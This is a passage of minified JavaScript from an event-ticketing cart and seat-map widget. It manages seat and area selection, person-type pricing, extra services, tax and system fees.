e=y+s;0<y&&(e+=o),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .placeholder").css({display:"none"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.header").css({display:"flex"}),Me(".cart_detail .cart-sidebar .cart-info .total-cart-info").attr("data-price",y),Me(".cart_detail .cart-sidebar .cart-info .total-cart-info span.total-price").empty().text($.cart_price_display(e))}else Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .placeholder").css({display:"inline-block"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.header").css({display:"none"}),Me(".cart_detail .cart-sidebar .cart-info .total-cart-info").attr("data-price",y),Me(".cart_detail .cart-sidebar .cart-info .total-cart-info span.total-price").empty().text($.cart_price_display(y+w)),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax").css({display:"none"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax .tax-number").empty().text(0),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax .tax-number").attr("data-tax",0),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee").css({display:"none"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee .system-fee-number").empty().text(0),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee .system-fee-number").attr("data-system-fee",0);Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .wp-content-item").empty(),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .wp-content-item").append(k)},seat_map:function(){var b=[],u=[],f=[],v=[],h=[],_=Me(document).find('input[name="ova-data-seat"]').data("seat"),x=Me(document).find('input[name="ova-data-seat"]').data("area"),k=Me(document).find('input[name="ova-data-seat"]').data("person-type"),y=Me(document).find('input[name="ova-data-seat"]').data("seat-booked"),g=Me(document).find('input[name="ova-data-seat"]').data("seat-past"),w=Me(document).find('input[name="ova-data-seat"]').data("seat-upcoming"),t=[],q=(Me(".cart-ticket-info.event_ticket_map_type").length&&(t=JSON.parse(Me(".cart-ticket-info").attr("data-seat-holding-ticket"))),e(_)),j=e(x);function N(e){var t=Me(document).find('input[name="ova-data-seat"]').attr("data-seat-available");if(t)for(const a in t=JSON.parse(t))if(a==e)return t[a];return 1}function C(){var v,h,e=0,t=0,a=0,k=0,i=0,n=0,r=parseFloat(Me(".cart-ticket-info").attr("data-percent-tax")),c=Me(".cart-ticket-info").attr("data-enable-tax"),s=Me(".cart-ticket-info").attr("data-type-system-fee"),o=parseFloat(Me(".cart-ticket-info").attr("data-percent-system-fee")),l=parseFloat(Me(".cart-ticket-info").attr("data-fixed-system-fee")),d=Me(".cart-ticket-info").attr("data-id-event"),_=Me(".cart-ticket-info").attr("data-id-cal"),d=JSON.parse(localStorage.getItem(d+"_"+_)),y=Me(".cart-ticket-info").attr("data-extra-item-prefix"),g=JSON.parse(Me('input[name="ova-data-seat"]').attr("data-person-type-seat"));if(isNaN(r)&&(r=0),isNaN(o)&&(o=0),isNaN(l)&&(l=0),u&&0<u.length)for(let e=u.length-1;0<=e;e--)a+=parseFloat(u[e]);Me(".wp-content-item").html(""),Me.isArray(d)&&0<d.length?(v="",h=0,d.forEach(function(e,t,a){var i=e.extra_service,s=e.id,o=parseInt(e.qty),l=parseFloat(e.price),d=e.data_person;if(isNaN(o)&&(o=0),isNaN(l)&&(l=0),Me.isArray(b)&&0<b.length&&-1!==b.indexOf(s)){var n=[],r="",c=S();if(Me.isArray(c)&&0<c.length)for(var _=0;_<c.length;_++){var p=c[_];if(p.id.includes(s)){n=p.person_price;break}}if(r='<div class="item-info seat-item seat-id-'+s+'" data-id="'+s+'">',r=(r+='<div class="info-type-ticket">')+('<p class="title-ticket">'+s+"</p>")+"</div>",!Me.isEmptyObject(g)){var r=r+'<div class="info-person-type">'+'<select name="person_type" style="width: 100%;">',m=0;for(const f in g){var u=l==n[m]?"selected":"";r+='<option value="'+n[m]+'" '+u+">"+g[f]+"</option>",m++}r=r+"</select>"+"</div>"}r=r+('<div class="info-sub-price">'+$.cart_price_display(l)+"</div>")+"</div>",Me(".wp-content-item").append(r),I();e=Me("body").hasClass("rtl")?"rtl":"ltr";Me('.wp-content-item select[name="person_type"]').select2({dir:e})}x.forEach(function(e){var t,a,i,n,r,c;e.id===s&&(t=o*l,c=r=n="",void(i=a=0)!==d&&(r+='<ul class="person_type_wrap">',d.forEach(function(e){r=(r=(r=(r+='<li class="person_type_item">')+'<div class="person_type" data-key="'+e.id+'" data-name="'+e.name+'" data-qty="'+e.qty+'" data-price="'+e.price+'">'+e.name+'</div><div class="person_qty_wrap"><span class="person_minus"><i aria-hidden="true" class="icon_minus-06"></i></span>')+'<span class="person_qty">'+e.qty+'</span><span class="person_plus"><i aria-hidden="true" class="icon_plus"></i></span></div>')+'<div class="person_price">'+$.cart_price_display(e.qty*e.price)+"</div></li>",a+=e.qty*e.price,i+=e.qty}),r+="</ul>"),0<t?(n+='<div class="item-info area-item area-id-'+e.id+'" data-max="'+N(e.id)+'" data-id="'+e.id+'" data-qty="'+o+'" data-price="'+t+'">',c=(c+='<div class="area-item-wrap"><div class="info-type-ticket">')+'<p class="title-ticket">'+e.id+"</p></div>",0<o&&(c=(c=(c+='<div class="info-qty-ticket">')+'<span class="area-minus"><i aria-hidden="true" class="icon_minus-06"></i></span><span class="area-qty">'+o+'</span><span class="area-plus"><i aria-hidden="true" class="icon_plus"></i></span></div>')+'<div class="info-sub-price">'+$.cart_price_display(t)+"</div>"),n=(n+=c+="</div>")+r+"</div>",k+=t):(n=(n=(n+='<div class="item-info area-item area-id-'+e.id+'" data-max="'+N(e.id)+'" data-id="'+e.id+'" data-qty="'+i+'" data-price="'+a+'">')+(c=(c+='<div class="area-item-wrap">')+'<div class="info-type-ticket"><p class="title-ticket">'+e.id+"</p></div></div>"))+r+"</div>",k+=a),Me(".wp-content-item").append(n))}),void 0!==i&&Me.isArray(i)&&0<i.length&&i.forEach(function(e,i,t){Me.isArray(e)&&0<e.length&&e.forEach(function(e,t,a){t=0==t;v=(v=(v=(v=(v=(v=(v=(v=(v=v+'<li class="extra-item '+(1==t?"border_color":"")+'" data-seat="'+s+'"')+' data-map="area" data-index="'+i+'"')+' data-subtotal="'+e.price*e.qty+'"')+' data-rest="'+e.rest_qty+'"')+' data-price="'+e.price+'"')+' data-qty="'+e.qty+'"')+' data-max="'+e.max_qty+'"')+' data-name="'+e.name+'"')+' data-id="'+e.id+'" >',1==t&&(v+='<span class="count_item">'+s+(0<o?" - "+y+(i+1):"")+"</span>"),v=(v=(v=v+('<span class="name">'+e.name)+'</span><span class="qty"><span class="service-minus"><i aria-hidden="true" class="icon_minus-06"></i></span>')+'<span class="service-qty">'+e.qty+'</span><span class="service-plus"><i aria-hidden="true" class="icon_plus"></i></span></span>')+'<span class="price">'+$.cart_price_display(e.price*e.qty)+"</span></li>",h+=e.price*e.qty})}),void 0!==d&&Me.isArray(d)&&0<d.length&&d.forEach(function(e){var n=e.name,t=parseInt(e.qty),a=parseFloat(e.price),r=e.id,e=e.extra_service;isNaN(t)&&(t=0),isNaN(a),void 0!==e&&0<t&&Me.isArray(e)&&0<e.length&&e.forEach(function(e,i,t){e.forEach(function(e,t,a){t=0==t;v=(v=(v=(v=(v=(v=(v=(v=(v=(v+='<li class="extra-item '+(1==t?"border_color":"")+'"')+' data-seat="'+s+'" data-map="area"')+' data-person="'+r+'" data-index="'+i+'"')+' data-subtotal="'+e.price*e.qty+'"')+' data-rest="'+e.rest_qty+'"')+' data-price="'+e.price+'"')+' data-qty="'+e.qty+'"')+' data-max="'+e.max_qty+'"')+' data-name="'+e.name+'"')+' data-id="'+e.id+'" >',1==t&&(v+='<span class="count_item">'+s+" - "+n+" - "+y+(i+1)+"</span>"),v=(v=(v=v+('<span class="name">'+e.name)+'</span><span class="qty"><span class="service-minus"><i aria-hidden="true" class="icon_minus-06"></i></span>')+'<span class="service-qty">'+e.qty+'</span><span class="service-plus"><i aria-hidden="true" class="icon_plus"></i></span></span>')+'<span class="price">'+$.cart_price_display(e.price*e.qty)+"</span></li>",h+=e.price*e.qty})})})}),i+=h,""!=v?(Me(".extra-services").attr("data-total",h),Me(".extra-services").html(v)):(Me(".extra-services").attr("data-total","0"),Me(".extra-services").html("")),Me(".wp-content-item").css("display","block"),Me(".item-info.header").css("display","flex"),Me(".cart-info .placeholder").css("display","none")):(Me(".extra-services").attr("data-total","0"),Me(".extra-services").html(""),Me(".item-info.header").css("display","none"),Me(".wp-content-item").css("display","none"),Me(".total-tax").css("display","none"),Me(".system-fee").css("display","none"),Me(".cart_detail .total-cart-info").attr("data-price-before-tax",0),Me(".cart_detail .total-cart-info").attr("data-price",0),Me(".cart-info .placeholder").css("display","block"));var p,_=p=a+k+i;switch(n+=p,"yes"==c&&0<(e=r*p/100)?Me(".total-tax").css("display","flex"):Me(".total-tax").css("display","none"),n+=e,s){case"percent":t=o*p/100;break;case"amount":t=l;break;case"both":t=t+o*p/100+l}0<t&&0<p?Me(".system-fee").css("display","flex"):Me(".system-fee").css("display","none"),0<n&&(n+=t),Me(".content-cart-info .tax-number").attr("data-tax",e),Me(".content-cart-info .system-fee-number").attr("data-system-fee",t),Me(".cart_detail .total-cart-info").attr("data-price-before-tax",_),Me(".cart_detail .total-cart-info").attr("data-price",n),Me(".cart-info .tax-number").empty().text("+"+$.cart_price_display(e)),Me(".cart-info .system-fee-number").empty().html("+"+$.cart_price_display(t)),Me(".cart-info .total-price").empty().text($.cart_price_display(n)),Me(".cart_detail .cart-sidebar .total-discount").css("display","none"),Me(".cart_detail .cart-sidebar .total-discount .discount-number").text(""),Me(".cart_detail .cart-sidebar .total-discount .discount-number").attr("data-discount","0"),Me("#submit-code-discount").attr("data-discount-code",""),Me(".cart_detail .cart-sidebar .form-discount").css("display","none"),Me(".cart_detail .cart-sidebar #cart-discount-button").css("display","block"),$.cart_next_step_hidden()}function S(){let e=[];var t=JSON.parse(Me('input[name="ova-data-seat"]').attr("data-person-type-seat")),a=[];if(!Me.isEmptyObject(t))for(const s in t)a.push(t[s]);if(Me.isArray(_)&&0<_.length)for(var i=0;i<_.length;i++){var n=_[i],r=n.person_price?JSON.parse(n.person_price):[],c=n.id.split(","),c={id:Me.map(c,function(e){return e.trim()}),person_price:r,data_person:a,price:n.price};e=e.concat([c])}return e}function I(){Me('.info-person-type select[name="person_type"]').off().on("change",function(){var e=Me(this).val(),t=Me(this).closest(".seat-item").attr("data-id"),a=b.indexOf(t),i=(-1!==a&&(b.splice(a,1),u.splice(a,1)),S()),n="";if(Me.isArray(i)&&0<i.length)for(var r=0;r<i.length;r++){var c=i[r];if(c.id.includes(t)){var s=c.person_price.indexOf(e);if(-1!==s){n=c.data_person[s];break}}}P.update_seat_price(t,e,n),b.push(t),u.push(e),C()})}function e(e=null){if(!e)return"";for(var t="",a=e.length-1;0<=a;a--)t+=0==a?e[a].id:e[a].id+", ";return t=t&&(t=t.split(","),Me.isArray(t))?Me.map(t,function(e){return e.replace(/ /g,"").trim()}):t}function O(){var t=0,e=Me(".cart_detail .wp-seat-info").children("span").length;return e&&(t+=parseInt(e)),Me(".wp-content-item .area-item").each(function(){var e=Me(this).find(".area-qty").text();(e=e||Me(this).attr("data-qty"))&&(t+=parseInt(e))}),t}"undefined"!=typeof ImageMapPro&&(ImageMapPro.subscribe(e=>{if("mapInit"===e.type){ImageMapPro.isMobile()||Me(document).find(".imp-fullscreen-button").css("display","none");var e=JSON.parse(Me(".cart-ticket-info").attr("data-seat-holding-ticket")),i=JSON.parse(Me('input[name="ova-data-seat"]').attr("data-person-type-seat")),t=Me(".cart-ticket-info").data("id-event"),a=Me(".cart-ticket-info").data("id-cal");if(Me(document).on("click",".person_type_wrap .person_plus",function(){var e,t,a,i,n,r=O(),c=parseInt(Me(".cart-ticket-info").attr("data-max_ticket"));return(c=isNaN(c)?0:c)<=r?(Me(".cart_detail .error-empty-cart").css("display","none"),Me(".cart_detail .error-seat-status").css("display","block"),Me(".cart_detail .error-seat-status .error").css("display","none"),Me(".cart_detail .error.error-max-num").css("display","inline-block"),Me(".cart_detail .error-area-status .error-maxium-number").css("display","none"),!1):(c=Me(this).closest(".person_type_item").find(".person_type"),Me(this).closest(".person_type_item").find(".person_qty"),r=Me(this).closest(".area-item"),e=parseInt(r.attr("data-qty")),t=parseInt(r.attr("data-max")),a=parseInt(c.attr("data-qty")),i=r.attr("data-id"),r=c.attr("data-key"),isNaN(t)&&(t=0),isNaN(a)&&(a=0),0<t-(e=isNaN(e)?0:e)?(a+=1,x.forEach(function(e,t){e.id===i&&(n=x[t].person_price)}),P.map_person_update(i,r,!0,k,n),void C()):(Me(".cart_detail .error.error-max-num").css("display","none"),Me(".cart_detail .error-area-status").css("display","block"),c=Me(".cart_detail .error-area-status .error-maxium-number").attr("data-mess"),Me(".cart_detail .error-area-status .error-maxium-number").css("display","inline-block"),Me(".cart_detail .error-area-status .error-maxium-number").html(c+" "+t),!1))}),Me(document).on("click",".person_type_wrap .person_minus",function(){var e=Me(this).closest(".person_type_item").find(".person_type"),t=(Me(this).closest(".person_type_item").find(".person_qty"),Me(this).closest(".area-item")),a=parseInt(e.attr("data-qty")),t=(parseInt(e.attr("data-qty")),t.attr("data-id")),e=e.attr("data-key");isNaN(a),P.map_person_update(t,e,!1),Me(document).find(".cart-ticket-info .error-area-status").css("display","none"),Me(document).find(".cart-ticket-info .error-maxium-number").css("display","none"),C()}),0<e.length)for(var n of e)P.remove(n),Me(document).find('.imp-objects .imp-object[data-title="'+n+'"]').addClass("holding");for(var r=y.length-1;0<=r;r--)(Me.isArray(q)&&-1!==Me.inArray(y[r],q)||Me.isArray(j)&&"-1"!==Me.inArray(y[r],j))&&(P.remove(y[r]),Me(document).find('.imp-objects .imp-object[data-title="'+y[r]+'"]').addClass("booked"));for(r=g.length-1;0<=r;r--)(Me.isArray(q)&&-1!==Me.inArray(g[r],q)||Me.isArray(j)&&-1!==Me.inArray(g[r],j))&&(P.remove(g[r]),Me(document).find('.imp-objects .imp-object[data-title="'+g[r]+'"]').addClass("past"));for(r=w.length-1;0<=r;r--)(Me.isArray(q)&&-1!==Me.inArray(w[r],q)||Me.isArray(j)&&-1!==Me.inArray(w[r],j))&&(P.remove(w[r]),Me(document).find('.imp-objects .imp-object[data-title="'+w[r]+'"]').addClass("upcoming"));var c=JSON.parse(localStorage.getItem(t+"_"+a));Me.isArray(c)&&c.length?(Me(".wp-content-item").css("display","block"),Me(".item-info.header").css("display","flex"),Me(".total-tax").css("display","flex"),Me(".system-fee").css("display","flex"),Me(".cart-info .placeholder").css("display","none")):(Me(".wp-content-item").css("display","none"),Me(".item-info.header").css("display","none"),Me(".total-tax").css("display","none"),Me(".system-fee").css("display","none"),Me(".cart-info .placeholder").css("display","block"));for(var s=0;s<c.length;s++){if(-1!==Me.inArray(c[s].id,q))if(-1==Me.inArray(c[s].id,b)&&(b.push(c[s].id),u.push(c[s].price)),Me.isEmptyObject(i)){var o="";o='<div class="item-info seat-item seat-id-'+c[s].id+'" data-id="'+c[s].id+'">',o=(o=(o+='<div class="info-type-ticket">')+('<p class="title-ticket">'+c[s].id+"</p>")+"</div>")+('<div class="info-sub-price">'+$.cart_price_display(c[s].price)+"</div>")+"</div>",Me(".wp-content-item").append(o)}else{let e=[],t="";var l=S();if(Me.isArray(l)&&0<l.length)for(var d=0;d<l.length;d++){var _=l[d];if(-1!==_.id.indexOf(c[s].id)){e=_.person_price;break}}t='<div class="item-info seat-item seat-id-'+c[s].id+'"  data-id="'+c[s].id+'">',t=(t=(t+='<div class="info-type-ticket">')+('<p class="title-ticket">'+c[s].id+"</p>")+"</div>")+'<div class="info-person-type">'+'<select name="person_type" style="width: 100%;">';let a=0;for(const m in i){var p=c[s].price==e[a]?"selected":"";t+='<option value="'+e[a]+'" '+p+">"+i[m]+"</option>",a++}t=(t=t+"</select>"+"</div>")+('<div class="info-sub-price">'+$.cart_price_display(c[s].price)+"</div>")+"</div>",Me(".wp-content-item").append(t);o=Me("body").hasClass("rtl")?"rtl":"ltr";Me('.wp-content-item select[name="person_type"]').select2({dir:o}),I()}-1!==Me.inArray(c[s].id,j)&&-1==Me.inArray(c[s].id,f)&&(f.push(c[s].id),c[s].data_person||(v.push(c[s].price),h.push(c[s].qty))),Me(document).find('.imp-objects .imp-object[data-title="'+c[s].id+'"]').attr("selected","selected").addClass("selected")}C(),Me("#el_cart .event_ticket_map_type .imp-objects .imp-object").length&&Me("#el_cart .event_ticket_map_type .imp-objects .imp-object:not(.booked)").each(function(){var e=Me(this).data("title");Me.isArray(q)&&-1==Me.inArray(e,q)&&Me.isArray(j)&&-1==Me.inArray(e,j)&&(y.push(e),Me(this).addClass("booked"))})}}),ImageMapPro.subscribe(e=>{var d;"objectClick"===e.type&&(d=e.payload.object,-1!==Me.inArray(d,y)?(Me(".cart_detail .error-empty-cart").css("display","none"),Me(".cart_detail .error-seat-status .error").css("display","none"),Me(".cart_detail .error-area-status .error").css("display","none"),(Me.isArray(j)&&-1!==Me.inArray(d,j)?(Me(".cart_detail .error-area-status").css("display","block"),Me(".cart_detail .error-area-status .error.error-outofstock")):(Me(".cart_detail .error-seat-status").css("display","block"),Me(".cart_detail .error-seat-status .error.error-booked"))).css("display","inline-block")):-1!==Me.inArray(d,t)?(Me(".cart_detail .error-empty-cart").css("display","none"),Me(".cart_detail .error-seat-status .error").css("display","none"),Me(".cart_detail .error-area-status .error").css("display","none"),Me.isArray(t)&&Me.inArray(d,t),Me(".cart_detail .error-seat-status").css("display","block"),Me(".cart_detail .error-seat-status .error.error-holding").css("display","inline-block")):-1!==Me.inArray(d,g)?(Me(".cart_detail .error-empty-cart").css("display","none"),Me(".cart_detail .error-seat-status .error").css("display","none"),Me(".cart_detail .error-area-status .error").css("display","none"),(Me.isArray(j)&&-1!==Me.inArray(d,j)?(Me(".cart_detail .error-area-status").css("display","block"),Me(".cart_detail .error-area-status .error.error-closed")):(Me(".cart_detail .error-seat-status").css("display","block"),Me(".cart_detail .error-seat-status .error.error-closed"))).css("display","inline-block")):-1!==Me.inArray(d,w)?(Me(".cart_detail .error-empty-cart").css("display","none"),Me(".cart_detail .error-seat-status .error").css("display","none"),Me(".cart_detail .error-area-status .error").css("display","none"),(Me.isArray(j)&&-1!==Me.inArray(d,j)?(Me(".cart_detail .error-area-status").css("display","block"),Me(".cart_detail .error-area-status .error.error-upcoming")):(Me(".cart_detail .error-seat-status").css("display","block"),Me(".cart_detail .error-seat-status .error.error-upcoming"))).css("display","inline-block")):Me(document).find('.imp-objects .imp-object[data-title="'+d+'"]').off().on("click",function(){if(Me(".cart_detail .error-empty-cart").css("display","none"),Me(".cart_detail .error-seat-status").css("display","none"),Me(".cart_detail .error-seat-status .error").css("display","none"),Me(".cart_detail .error-area-status").css("display","none"),Me(".cart_detail .error-area-status .error").css("display","none"),Me(this).hasClass("selected")){if(Me(this).removeClass("selected").removeAttr("selected"),Me(document).find('.imp-objects .imp-object[data-title="'+d+'"]').removeClass("selected").removeAttr("selected"),0<b.length)for(let e=b.length-1;0<=e;e--)d==b[e]&&(b.splice(e,1),u.splice(e,1),Me(document).find(".wp-content-item .seat-id-"+d).remove(),P.remove(d));if(0<f.length)for(let e=f.length-1;0<=e;e--)d==f[e]&&(f.splice(e,1),v.splice(e,1),h.splice(e,1),Me(document).find(".wp-content-item .area-id-"+d).remove(),P.remove(d))}else{var e=O();if(Me(".cart-ticket-info").data("max_ticket")<=e)return Me(".cart_detail .error-empty-cart").css("display","none"),Me(".cart_detail .error-seat-status").css("display","block"),Me(".cart_detail .error-seat-status .error").css("display","none"),Me(".cart_detail .error.error-max-num").css("display","inline-block"),!1;if(Me(this).attr("selected","selected").addClass("selected"),Me(document).find('.imp-objects .imp-object[data-title="'+d+'"]').attr("selected","selected").addClass("selected"),-1!==Me.inArray(d,q)){var a=JSON.parse(Me('input[name="ova-data-seat"]').attr("data-person-type-seat"));for(let t=0;t<_.length;t++){let e;if(-1!==(e=(e=(e=_[t].id.split(",")).filter(function(e){return null!=e&&""!=e&&" "!=e})).map(function(e){return e.trim()})).indexOf(d))if(b.push(d),Me.isEmptyObject(a))u.push(_[t].price),P.map_add_item(d,_[t].price);else{var i=S(),n=[];if(Me.isArray(i)&&0<i.length)for(var r=0;r<i.length;r++){var c=i[r];if(-1!==c.id.indexOf(d)){n=c.person_price;break}}var s="",o=(u.push(n[0]),0);for(const l in a)0==o&&(s=a[l]),o++;P.map_add_item_seat(d,n[0],s)}}}if(-1!==Me.inArray(d,j))for(let e=0;e<x.length;e++){var t=x[e].id;t&&t.trim(),t===d&&(f.push(d),x[e].person_price&&0<JSON.parse(x[e].person_price).length?P.map_person_add_item(d,k,x[e].person_price):isNaN(parseFloat(x[e].price))||(v.push(x[e].price),h.push(1),P.map_add_item(d,x[e].price,1,!0)))}}C()}))})),Me(document).on("click",".wp-content-item .area-plus",function(e){if(e.preventDefault(),Me(this).hasClass("disable"))return!1;Me(".cart_detail .error-empty-cart").css("display","none"),Me(".cart_detail .error-area-status").css("display","none"),Me(".cart_detail .error-area-status .error").css("display","none");e=O();if(Me(".cart-ticket-info").data("max_ticket")<=e)return Me(".cart_detail .error-empty-cart").css("display","none"),Me(".cart_detail .error-area-status").css("display","block"),Me(".cart_detail .error-area-status .error").css("display","none"),Me(".cart_detail .error.error-max-num").css("display","inline-block"),!1;e=Me(this).closest(".area-item");if(!function(e,t){var a;if(parseInt(e)!=parseInt(t))return 0<=parseInt(e)-parseInt(t)&&t;Me(document).find(".cart-ticket-info .error-area-status").css("display","block"),a=(t=Me(document).find(".cart-ticket-info .error-maxium-number")).attr("data-mess"),t.html(a+" "+e),t.css("display","inline-block")}(e.attr("data-max"),parseInt(e.attr("data-qty"))))return!1;var t=Me(this).closest(".area-item").find(".title-ticket").text(),e=(Me(this).closest(".area-item").find(".area-qty").text(),Me(".cart-ticket-info").data("id-event")),a=Me(".cart-ticket-info").data("id-cal"),i=JSON.parse(localStorage.getItem(e+"_"+a));if(0<i.length)for(var n=f.indexOf(t),r=0;r<i.length;r++)i[r].id===t&&-1!==n&&(i[r].qty+=1,h[n]+=1,Me(this).closest(".area-item").attr("data-qty",i[r].qty),Me(this).closest(".area-item").attr("data-price",parseFloat(i[r].price)*parseInt(i[r].qty)),Me(this).closest(".area-item").find(".area-qty").text(i[r].qty),Me(this).closest(".area-item").find(".info-sub-price").text($.cart_price_display(parseFloat(i[r].price)*parseInt(i[r].qty))),P.update_area(t,"qty",i[r].qty),P.add_extra_service_area(t),C())}),Me(document).on("click",".wp-content-item .area-minus",function(e){if(e.preventDefault(),Me(this).hasClass("disable"))return!1;Me(".cart_detail .error-empty-cart").css("display","none"),Me(".cart_detail .error-area-status").css("display","none"),Me(".cart_detail .error-area-status .error").css("display","none");var t=Me(this).closest(".area-item").find(".title-ticket").text(),e=(Me(this).closest(".area-item").find(".area-qty").text(),Me(".cart-ticket-info").data("id-event")),a=Me(".cart-ticket-info").data("id-cal"),i=JSON.parse(localStorage.getItem(e+"_"+a));if(0<i.length)for(var n=0;n<i.length;n++){var r=f.indexOf(t);i[n].id===t&&-1!==r&&(1<i[n].qty?(--i[n].qty,--h[r],Me(this).closest(".area-item").attr("data-qty",i[n].qty),Me(this).closest(".area-item").attr("data-price",parseFloat(i[n].price)*parseInt(i[n].qty)),Me(this).closest(".area-item").find(".area-qty").text(i[n].qty),Me(this).closest(".area-item").find(".info-sub-price").text($.cart_price_display(parseFloat(i[n].price)*parseInt(i[n].qty))),P.update_area(t,"qty",i[n].qty),P.add_extra_service_area(t,!1)):(Me(".wp-content-item .area-id-"+t).remove(),Me(document).find('.imp-objects .imp-object[data-title="'+t+'"]').removeClass("selected").removeAttr("selected"),f.splice(r,1),v.splice(r,1),h.splice(r,1),P.remove(t)),C())}})},check_tickets:function(){var t,e=P.contents;"map"!=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-seat-option")&&(t=Me(".cart_detail .cart-content .cart-ticket-info").find('input[name="ticket_ids"]').val())&&(t=JSON.parse(t),Me.isArray(t))&&Me.isArray(e)&&e.forEach(function(e){e=e.id;-1==Me.inArray(e,t)&&P.remove(e)})},extra_map_info:function(){var e=Me(".cart_detail .cart-ticket-info").attr("data-enable-tax"),t=Me(".cart_detail .cart-ticket-info").attr("data-type-system-fee"),a=parseFloat(Me(".cart_detail .cart-ticket-info").attr("data-percent-tax")),i=parseFloat(Me(".cart_detail .cart-ticket-info").attr("data-percent-system-fee")),n=parseFloat(Me(".cart_detail .cart-ticket-info").attr("data-fixed-system-fee")),r=0,c=0,s=0;switch(isNaN(a)&&(a=0),isNaN(i)&&(i=0),isNaN(n)&&(n=0),"yes"==e&&(r+=a/100*0),s=s+0+r,t){case"percent":c+=i/100*0;break;case"amount":c+=n;break;case"both":c=c+i/100*0+n}s+=c,""!=extra_service_html?(Me(".extra-services").html(extra_service_html),Me(".extra-services").attr("data-total",0)):(Me(".extra-services").html(""),Me(".extra-services").attr("data-total","0")),Me(".cart-info .total-tax .tax-number").attr("data-tax",r),Me(".cart-info .total-tax .tax-number").html($.cart_price_display(r)),Me(".cart-info .system-fee .system-fee-number").attr("data-system-fee",c),Me(".cart-info .system-fee .system-fee-number").html($.cart_price_display(c)),Me(".cart-info .total-cart-info").attr("data-price",s),Me(".cart-info .total-cart-info .total-price").html($.cart_price_display(s))}};P.init(),P.check_tickets(),P.show_cart(),P.seat_map(),Me(document).on("click",".cart-info .service-plus",function(e){e.preventDefault();var e=Me(this),t=e.closest(".extra-item"),a=parseInt(t.attr("data-index")),i=parseInt(t.attr("data-max")),n=parseInt(t.attr("data-price")),r=parseInt(t.attr("data-rest")),c=parseInt(t.attr("data-qty")),s=t.attr("data-id"),e=e.closest(".item").attr("data-id"),o=Me(".extra-services"),l=Me(".cart_detail .cart-ticket-info").attr("data-seat-option"),d=Me(".cart-ticket-info").attr("data-enable-tax"),_=parseFloat(Me(".cart-ticket-info").attr("data-percent-tax")),E=Me(".cart-ticket-info").attr("data-type-system-fee"),p=parseFloat(Me(".cart-ticket-info").attr("data-percent-system-fee")),m=parseFloat(Me(".cart-ticket-info").attr("data-fixed-system-fee")),u=0,f=0,v=0,h=0,k=0,y=0,g=P.contents,o=(isNaN(_)&&(_=0),isNaN(p)&&(p=0),isNaN(m)&&(m=0),o.each(function(e,t){Me(t).find('.extra-item[data-id="'+s+'"]').each(function(e,t){y+=parseInt(Me(t).attr("data-qty"))})}),r-=y,c+1);if(i<o||r<1)return!1;if("map"!==l)P.add_extra_service(e,a,s,o),P.show_cart();else{c=t.attr("data-map"),e=t.attr("data-seat");if("area"!==c?P.add_extra_service_map(e,a,s,o):(i=t.attr("data-person"))?P.add_extra_service_map(e,a,s,o,!0,i):P.add_extra_service_map(e,a,s,o,!0),t.attr("data-qty",o),t.attr("data-subtotal",o*n),t.find(".qty .service-qty").html(o),t.find(".price").html($.cart_price_display(o*n)),Me.isArray(g)&&0<g.length)for(var b=0;b<g.length;b++){var x=g[b],T=x.price?parseFloat(x.price):0,M=x.qty?parseInt(x.qty):1,w=x.data_person||[],q=x.extra_service||[],j=0,N=0;if(Me.isEmptyObject(w)){if(j+=T*M,Me.isArray(q)&&0<q.length)for(I=0;I<q.length;I++){var C=q[I];if(Me.isArray(C)&&0<C.length)for(J=0;J<C.length;J++){var S=C[J];N+=parseFloat(S.price)*parseInt(S.qty)}else N+=parseFloat(C.price)*parseInt(C.qty)}}else for(var I=0;I<w.length;I++){var O=w[I],A=O.extra_service;if(j+=parseFloat(O.price)*parseInt(O.qty),Me.isArray(A)&&!Me.isEmptyObject(A))for(var J=0;J<A.length;J++){var z=A[J];if(Me.isArray(z)&&0<z.length)for(var D=0;D<z.length;D++){var F=z[D];N+=parseFloat(F.price)*parseInt(F.qty)}}}f+=j+N,h+=N}switch("yes"==d&&(u+=_/100*f),v=v+f+u,E){case"percent":k+=p/100*f;break;case"amount":k+=m;break;case"both":k=k+p/100*f+m}v+=k,Me(".extra-services").attr("data-total",h),Me(".cart-info .total-tax .tax-number").attr("data-tax",u),Me(".cart-info .total-tax .tax-number").html($.cart_price_display(u)),Me(".cart-info .system-fee .system-fee-number").attr("data-system-fee",k),Me(".cart-info .system-fee .system-fee-number").html($.cart_price_display(k)),Me(".cart-info .total-cart-info").attr("data-price",v),Me(".cart-info .total-cart-info .total-price").html($.cart_price_display(v))}}),Me(document).on("click",".cart-info .service-minus",function(e){e.preventDefault();var e=Me(this),t=e.closest(".extra-item"),a=parseInt(t.attr("data-index")),i=(parseInt(t.attr("data-max")),parseInt(t.attr("data-qty"))),n=parseFloat(t.attr("data-price")),r=(t.attr("data-name"),t.find(".service-qty"),t.find(".price"),t.attr("data-id")),e=(Me(".cart-ticket-info").attr("data-id-event"),Me(".cart-ticket-info").attr("data-id-cal"),e.closest(".item").attr("data-id")),c=Me(".cart_detail .cart-ticket-info").attr("data-seat-option"),s=Me(".cart-ticket-info").attr("data-enable-tax"),o=parseFloat(Me(".cart-ticket-info").attr("data-percent-tax")),l=Me(".cart-ticket-info").attr("data-type-system-fee"),d=parseFloat(Me(".cart-ticket-info").attr("data-percent-system-fee")),_=parseFloat(Me(".cart-ticket-info").attr("data-fixed-system-fee")),p=0,m=0,u=0,f=0,v=0,h=P.contents,i=(isNaN(o)&&(o=0),isNaN(d)&&(d=0),isNaN(_)&&(_=0),i-1);if(i<0)return!1;if("map"!==c)P.add_extra_service(e,a,r,i),P.show_cart();else{var 